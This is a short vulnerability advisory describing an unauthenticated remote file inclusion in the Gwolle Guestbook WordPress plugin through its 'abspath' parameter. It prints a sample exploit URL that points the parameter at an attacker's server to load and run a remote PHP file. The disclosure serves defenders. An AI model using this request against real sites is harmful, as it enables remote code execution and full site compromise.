 High-Tech Bridge Security Research Lab discovered a critical Remote File Inclusion (RFI) in Gwolle Guestbook WordPress plugi
n, which can be exploited by non-authenticated attacker to include remote PHP file and execute arbitrary code on the vulnera
ble system.
HTTP GET parameter "abspath" is not being properly sanitized before being used in PHP require() function. A remote attacker
can include a file named 'wp-load.php' from arbitrary remote server and execute its content on the vulnerable web server. In
order to do so the attacker needs to place a malicious 'wp-load.php' file into his server document root and includes server
's URL into request:
http://[host]/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://[hackers_website]
In order to exploit this vulnerability 'allow_url_include' shall be set to 1. Otherwise, attacker may still include local fi
les and also execute arbitrary code.
Successful exploitation of this vulnerability will lead to entire WordPress installation compromise, and may even lead to th
e entire web server compromise.